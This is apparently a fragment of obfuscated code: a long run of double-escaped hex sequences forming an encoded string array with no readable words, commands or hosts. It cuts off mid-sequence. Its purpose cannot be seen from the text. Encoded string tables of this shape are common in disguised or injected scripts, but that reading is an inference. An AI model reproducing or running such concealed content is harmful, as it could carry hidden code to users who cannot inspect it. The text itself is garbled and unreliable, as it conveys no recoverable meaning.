\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\